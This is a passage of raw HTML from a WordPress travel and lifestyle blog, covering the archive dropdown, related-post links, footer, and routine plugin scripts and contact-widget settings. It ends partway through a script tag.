	<option value='https://bondwithkarla.com/2025/01/'> January 2025 </option>
	<option value='https://bondwithkarla.com/2024/12/'> December 2024 </option>
	<option value='https://bondwithkarla.com/2024/11/'> November 2024 </option>
	<option value='https://bondwithkarla.com/2024/10/'> October 2024 </option>
	<option value='https://bondwithkarla.com/2024/08/'> August 2024 </option>
	<option value='https://bondwithkarla.com/2024/07/'> July 2024 </option>
	<option value='https://bondwithkarla.com/2024/06/'> June 2024 </option>
	<option value='https://bondwithkarla.com/2024/04/'> April 2024 </option>
	<option value='https://bondwithkarla.com/2024/02/'> February 2024 </option>
	<option value='https://bondwithkarla.com/2023/11/'> November 2023 </option>
	<option value='https://bondwithkarla.com/2023/10/'> October 2023 </option>
	<option value='https://bondwithkarla.com/2023/09/'> September 2023 </option>
	<option value='https://bondwithkarla.com/2023/08/'> August 2023 </option>
	<option value='https://bondwithkarla.com/2023/07/'> July 2023 </option>
	<option value='https://bondwithkarla.com/2023/06/'> June 2023 </option>
	<option value='https://bondwithkarla.com/2023/05/'> May 2023 </option>
	<option value='https://bondwithkarla.com/2023/04/'> April 2023 </option>
	<option value='https://bondwithkarla.com/2023/03/'> March 2023 </option>
	<option value='https://bondwithkarla.com/2023/02/'> February 2023 </option>
	<option value='https://bondwithkarla.com/2023/01/'> January 2023 </option>
	<option value='https://bondwithkarla.com/2022/12/'> December 2022 </option>
	<option value='https://bondwithkarla.com/2022/11/'> November 2022 </option>
	<option value='https://bondwithkarla.com/2022/10/'> October 2022 </option>
	<option value='https://bondwithkarla.com/2022/09/'> September 2022 </option>
	<option value='https://bondwithkarla.com/2022/08/'> August 2022 </option>
	<option value='https://bondwithkarla.com/2022/07/'> July 2022 </option>
	<option value='https://bondwithkarla.com/2022/06/'> June 2022 </option>
	<option value='https://bondwithkarla.com/2022/05/'> May 2022 </option>
	<option value='https://bondwithkarla.com/2022/04/'> April 2022 </option>
	<option value='https://bondwithkarla.com/2022/03/'> March 2022 </option>
	<option value='https://bondwithkarla.com/2022/02/'> February 2022 </option>
	<option value='https://bondwithkarla.com/2022/01/'> January 2022 </option>
	<option value='https://bondwithkarla.com/2021/12/'> December 2021 </option>
	<option value='https://bondwithkarla.com/2021/11/'> November 2021 </option>
	<option value='https://bondwithkarla.com/2021/10/'> October 2021 </option>
	<option value='https://bondwithkarla.com/2021/09/'> September 2021 </option>
	<option value='https://bondwithkarla.com/2021/08/'> August 2021 </option>
	<option value='https://bondwithkarla.com/2021/07/'> July 2021 </option>
	<option value='https://bondwithkarla.com/2021/06/'> June 2021 </option>
	<option value='https://bondwithkarla.com/2021/05/'> May 2021 </option>
	<option value='https://bondwithkarla.com/2021/04/'> April 2021 </option>
	<option value='https://bondwithkarla.com/2021/03/'> March 2021 </option>
	<option value='https://bondwithkarla.com/2021/02/'> February 2021 </option>
	<option value='https://bondwithkarla.com/2021/01/'> January 2021 </option>
	<option value='https://bondwithkarla.com/2020/12/'> December 2020 </option>
	<option value='https://bondwithkarla.com/2020/11/'> November 2020 </option>
	<option value='https://bondwithkarla.com/2020/10/'> October 2020 </option>
	<option value='https://bondwithkarla.com/2020/09/'> September 2020 </option>
	<option value='https://bondwithkarla.com/2020/08/'> August 2020 </option>
	<option value='https://bondwithkarla.com/2020/07/'> July 2020 </option>
	<option value='https://bondwithkarla.com/2020/06/'> June 2020 </option>
	<option value='https://bondwithkarla.com/2020/05/'> May 2020 </option>
	<option value='https://bondwithkarla.com/2020/04/'> April 2020 </option>
	<option value='https://bondwithkarla.com/2020/02/'> February 2020 </option>
	<option value='https://bondwithkarla.com/2020/01/'> January 2020 </option>
	<option value='https://bondwithkarla.com/2019/12/'> December 2019 </option>
	<option value='https://bondwithkarla.com/2019/11/'> November 2019 </option>
	<option value='https://bondwithkarla.com/2019/10/'> October 2019 </option>
	<option value='https://bondwithkarla.com/2019/08/'> August 2019 </option>
	<option value='https://bondwithkarla.com/2019/06/'> June 2019 </option>
	<option value='https://bondwithkarla.com/2019/05/'> May 2019 </option>
	<option value='https://bondwithkarla.com/2019/04/'> April 2019 </option>
	<option value='https://bondwithkarla.com/2019/03/'> March 2019 </option>
	<option value='https://bondwithkarla.com/2019/02/'> February 2019 </option>
	<option value='https://bondwithkarla.com/2019/01/'> January 2019 </option>
	<option value='https://bondwithkarla.com/2018/12/'> December 2018 </option>
	<option value='https://bondwithkarla.com/2018/10/'> October 2018 </option>
	<option value='https://bondwithkarla.com/2018/07/'> July 2018 </option>
	<option value='https://bondwithkarla.com/2018/06/'> June 2018 </option>
	<option value='https://bondwithkarla.com/2018/05/'> May 2018 </option>
	<option value='https://bondwithkarla.com/2018/04/'> April 2018 </option>
	<option value='https://bondwithkarla.com/2018/03/'> March 2018 </option>
	<option value='https://bondwithkarla.com/2018/02/'> February 2018 </option>
	<option value='https://bondwithkarla.com/2018/01/'> January 2018 </option>
	<option value='https://bondwithkarla.com/2017/12/'> December 2017 </option>
	<option value='https://bondwithkarla.com/2017/11/'> November 2017 </option>
	<option value='https://bondwithkarla.com/2017/10/'> October 2017 </option>
	<option value='https://bondwithkarla.com/2017/09/'> September 2017 </option>
	<option value='https://bondwithkarla.com/2017/08/'> August 2017 </option>
	<option value='https://bondwithkarla.com/2017/07/'> July 2017 </option>
	<option value='https://bondwithkarla.com/2017/06/'> June 2017 </option>
	<option value='https://bondwithkarla.com/2017/05/'> May 2017 </option>
	<option value='https://bondwithkarla.com/2017/03/'> March 2017 </option>
	<option value='https://bondwithkarla.com/2017/02/'> February 2017 </option>
	<option value='https://bondwithkarla.com/2017/01/'> January 2017 </option>
	<option value='https://bondwithkarla.com/2016/12/'> December 2016 </option>
	<option value='https://bondwithkarla.com/2016/11/'> November 2016 </option>
	<option value='https://bondwithkarla.com/2016/10/'> October 2016 </option>
	<option value='https://bondwithkarla.com/2016/08/'> August 2016 </option>
	<option value='https://bondwithkarla.com/2016/05/'> May 2016 </option>
	<option value='https://bondwithkarla.com/2016/04/'> April 2016 </option>
	<option value='https://bondwithkarla.com/2016/03/'> March 2016 </option>
	<option value='https://bondwithkarla.com/2016/01/'> January 2016 </option>
	<option value='https://bondwithkarla.com/2015/11/'> November 2015 </option>
	<option value='https://bondwithkarla.com/2015/09/'> September 2015 </option>
	<option value='https://bondwithkarla.com/2015/07/'> July 2015 </option>
	<option value='https://bondwithkarla.com/2015/06/'> June 2015 </option>
	<option value='https://bondwithkarla.com/2015/05/'> May 2015 </option>
	<option value='https://bondwithkarla.com/2015/03/'> March 2015 </option>
	<option value='https://bondwithkarla.com/2015/02/'> February 2015 </option>
	<option value='https://bondwithkarla.com/2014/12/'> December 2014 </option>
	<option value='https://bondwithkarla.com/2014/11/'> November 2014 </option>
	<option value='https://bondwithkarla.com/2014/10/'> October 2014 </option>
	<option value='https://bondwithkarla.com/2014/09/'> September 2014 </option>
	<option value='https://bondwithkarla.com/2014/08/'> August 2014 </option>
	<option value='https://bondwithkarla.com/2014/07/'> July 2014 </option>
	<option value='https://bondwithkarla.com/2014/06/'> June 2014 </option>
	<option value='https://bondwithkarla.com/2014/05/'> May 2014 </option>
	<option value='https://bondwithkarla.com/2014/04/'> April 2014 </option>
	<option value='https://bondwithkarla.com/2014/03/'> March 2014 </option>
	<option value='https://bondwithkarla.com/2014/02/'> February 2014 </option>
	<option value='https://bondwithkarla.com/2014/01/'> January 2014 </option>
	<option value='https://bondwithkarla.com/2013/12/'> December 2013 </option>
	<option value='https://bondwithkarla.com/2013/11/'> November 2013 </option>
	<option value='https://bondwithkarla.com/2013/10/'> October 2013 </option>
	<option value='https://bondwithkarla.com/2013/09/'> September 2013 </option>
	<option value='https://bondwithkarla.com/2013/08/'> August 2013 </option>
	<option value='https://bondwithkarla.com/2013/07/'> July 2013 </option>
	<option value='https://bondwithkarla.com/2013/06/'> June 2013 </option>
	<option value='https://bondwithkarla.com/2013/05/'> May 2013 </option>
	<option value='https://bondwithkarla.com/2013/04/'> April 2013 </option>
	<option value='https://bondwithkarla.com/2013/03/'> March 2013 </option>
	<option value='https://bondwithkarla.com/2013/02/'> February 2013 </option>
	<option value='https://bondwithkarla.com/2013/01/'> January 2013 </option>
	<option value='https://bondwithkarla.com/2012/12/'> December 2012 </option>
	<option value='https://bondwithkarla.com/2012/11/'> November 2012 </option>
	<option value='https://bondwithkarla.com/2012/10/'> October 2012 </option>
	<option value='https://bondwithkarla.com/2012/09/'> September 2012 </option>
	<option value='https://bondwithkarla.com/2012/08/'> August 2012 </option>
	<option value='https://bondwithkarla.com/2012/07/'> July 2012 </option>
	<option value='https://bondwithkarla.com/2012/06/'> June 2012 </option>
	<option value='https://bondwithkarla.com/2012/05/'> May 2012 </option>
	<option value='https://bondwithkarla.com/2012/04/'> April 2012 </option>
	<option value='https://bondwithkarla.com/2012/03/'> March 2012 </option>
	<option value='https://bondwithkarla.com/2012/02/'> February 2012 </option>
	<option value='https://bondwithkarla.com/2012/01/'> January 2012 </option>
	<option value='https://bondwithkarla.com/2011/12/'> December 2011 </option>
	<option value='https://bondwithkarla.com/2011/11/'> November 2011 </option>
	<option value='https://bondwithkarla.com/2011/10/'> October 2011 </option>
	<option value='https://bondwithkarla.com/2011/09/'> September 2011 </option>
	<option value='https://bondwithkarla.com/2011/08/'> August 2011 </option>
	<option value='https://bondwithkarla.com/2011/07/'> July 2011 </option>
	<option value='https://bondwithkarla.com/2011/06/'> June 2011 </option>
	<option value='https://bondwithkarla.com/2011/05/'> May 2011 </option>
	<option value='https://bondwithkarla.com/2011/04/'> April 2011 </option>
	<option value='https://bondwithkarla.com/2011/03/'> March 2011 </option>
	<option value='https://bondwithkarla.com/2011/02/'> February 2011 </option>
	<option value='https://bondwithkarla.com/2011/01/'> January 2011 </option>
	<option value='https://bondwithkarla.com/2010/12/'> December 2010 </option>
	<option value='https://bondwithkarla.com/2010/11/'> November 2010 </option>
	<option value='https://bondwithkarla.com/2010/10/'> October 2010 </option>
	<option value='https://bondwithkarla.com/2010/09/'> September 2010 </option>
	<option value='https://bondwithkarla.com/2010/08/'> August 2010 </option>
	<option value='https://bondwithkarla.com/2010/07/'> July 2010 </option>
	<option value='https://bondwithkarla.com/2010/06/'> June 2010 </option>
	<option value='https://bondwithkarla.com/2010/05/'> May 2010 </option>
	<option value='https://bondwithkarla.com/2010/04/'> April 2010 </option>
	<option value='https://bondwithkarla.com/2010/03/'> March 2010 </option>
	<option value='https://bondwithkarla.com/2010/02/'> February 2010 </option>
	<option value='https://bondwithkarla.com/2009/10/'> October 2009 </option>
	<option value='https://bondwithkarla.com/2009/08/'> August 2009 </option>
	<option value='https://bondwithkarla.com/2009/07/'> July 2009 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
				                <div class="related-posts clearfix">
                    <h2 class="widget-title">
                        You may like                    </h2>
                    <div class="related-posts-list">
                                                    <div class="show-2-related-posts">
                                <div class="post-wrap">
                                                                            <figure class="post-media">
                                            <a href="https://bondwithkarla.com/create-the-vacation-of-your-dreams-by-doing-these-things/">
                                                <img width="850" height="531" src="https://bondwithkarla.com/wp-content/uploads/2013/12/airplane.jpg" class="attachment-promos-related-post-thumbnails size-promos-related-post-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2013/12/airplane.jpg 2560w, https://bondwithkarla.com/wp-content/uploads/2013/12/airplane-300x187.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2013/12/airplane-1000x625.jpg 1000w, https://bondwithkarla.com/wp-content/uploads/2013/12/airplane-900x562.jpg 900w" sizes="auto, (max-width: 850px) 100vw, 850px" />                                            </a>
                                        </figure>
                                                                            <div class="post-content">
                                        <h2 class="post-title entry-title"><a
                                                    href="https://bondwithkarla.com/create-the-vacation-of-your-dreams-by-doing-these-things/">Create The Vacation Of Your Dreams By Doing These Things</a></h2>                                      
                                            <div class="post-date">
                                                September 14, 2025                                            </div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="show-2-related-posts">
                                <div class="post-wrap">
                                                                            <figure class="post-media">
                                            <a href="https://bondwithkarla.com/how-you-can-quickly-earn-money-from-home/">
                                                <img width="850" height="550" src="https://bondwithkarla.com/wp-content/uploads/2023/05/image-3-850x550.png" class="attachment-promos-related-post-thumbnails size-promos-related-post-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" />                                            </a>
                                        </figure>
                                                                            <div class="post-content">
                                        <h2 class="post-title entry-title"><a
                                                    href="https://bondwithkarla.com/how-you-can-quickly-earn-money-from-home/">How You Can Quickly Earn Money From Home</a></h2>                                      
                                            <div class="post-date">
                                                September 3, 2025                                            </div>
                                    </div>
                                </div>
                            </div>
                                                </div>
                </div> <!-- .related-post-block -->
                			</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="copyright">
						&#169; All Rights Reserved 2024						Theme: Promos by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- #page -->
<!-- Powered by WPtouch: 4.3.60 --><link rel='stylesheet' id='yarppRelatedCss-css' href='https://bondwithkarla.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bondwithkarla.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"15103","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/navigation.js?ver=20200412" id="promos-navigation-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/script.js?ver=20200412" id="promos-script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/custom.js?ver=20200412" id="promos-custom-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/skip-link-focus-fix.js?ver=20200412" id="promos-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/bondwithkarla.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"999bafab44","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"506cbba946","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+15155569933","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"506cbba946","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/bwktravel","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/bwktravel","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"506cbba946","widget_index":"","click_event":"","viber_url":""},{"channel":"SMS","value":"+15155569933","hover_text":"SMS","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF549C\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.60298 0H16.9194C18.351 0 19.5224 1.19321 19.5224 2.65158V14.5838C19.5224 16.0421 18.351 17.2354 16.9194 17.2354H7.4185L3.64418 20.4173C3.51402 20.5499 3.38388 20.5499 3.25372 20.5499H2.99344C2.73314 20.4173 2.60298 20.1521 2.60298 19.887V17.2354C1.17134 17.2354 0 16.0421 0 14.5838V2.65158C0 1.19321 1.17134 0 2.60298 0ZM2.60316 11.2696C2.60316 11.6673 2.86346 11.9325 3.25391 11.9325H4.5554C5.5966 11.9325 6.50764 11.0044 6.50764 9.94376C6.50764 8.88312 5.5966 7.95505 4.5554 7.95505C4.16496 7.95505 3.90465 7.68991 3.90465 7.29218C3.90465 6.89441 4.16496 6.62927 4.5554 6.62927H5.85689C6.24733 6.62927 6.50764 6.36411 6.50764 5.96637C6.50764 5.56863 6.24733 5.30347 5.85689 5.30347H4.5554C3.51421 5.30347 2.60316 6.23154 2.60316 7.29218C2.60316 8.35281 3.51421 9.28085 4.5554 9.28085C4.94585 9.28085 5.20613 9.54602 5.20613 9.94376C5.20613 10.3415 4.94585 10.6067 4.5554 10.6067H3.25391C2.86346 10.6067 2.60316 10.8718 2.60316 11.2696ZM14.9678 11.9325H13.6664C13.2759 11.9325 13.0156 11.6673 13.0156 11.2696C13.0156 10.8718 13.2759 10.6067 13.6664 10.6067H14.9678C15.3583 10.6067 15.6186 10.3415 15.6186 9.94376C15.6186 9.54602 15.3583 9.28085 14.9678 9.28085C13.9267 9.28085 13.0156 8.35281 13.0156 7.29218C13.0156 6.23154 13.9267 5.30347 14.9678 5.30347H16.2693C16.6598 5.30347 16.9201 5.56863 16.9201 5.96637C16.9201 6.36411 16.6598 6.62927 16.2693 6.62927H14.9678C14.5774 6.62927 14.3171 6.89441 14.3171 7.29218C14.3171 7.68991 14.5774 7.95505 14.9678 7.95505C16.009 7.95505 16.9201 8.88312 16.9201 9.94376C16.9201 11.0044 16.009 11.9325 14.9678 11.9325ZM10.4126 11.2697C10.4126 11.6674 10.6729 11.9326 11.0633 11.9326C11.4538 11.9326 11.7141 11.6674 11.8442 11.2697V5.96649C11.8442 5.70135 11.5839 5.43619 11.3236 5.30362C10.9332 5.30362 10.6729 5.43619 10.5427 5.70135L9.76186 7.15973L8.98094 5.70135C8.85081 5.43619 8.46034 5.17102 8.20006 5.30362C7.93977 5.43619 7.67946 5.70135 7.67946 5.96649V11.2697C7.67946 11.6674 7.93977 11.9326 8.33022 11.9326C8.72066 11.9326 8.98094 11.6674 8.98094 11.2697V8.75067L9.1111 8.88327C9.37138 9.28101 10.0221 9.28101 10.2825 8.88327L10.4126 8.75067V11.2697Z\" transform=\"translate(9.67801 10.4601)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF549C","icon_rgb_color":"255,84,156","channel_type":"SMS","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"sms:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"506cbba946","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"info@bwktravel.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:info@bwktravel.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"506cbba946","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11708722198" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
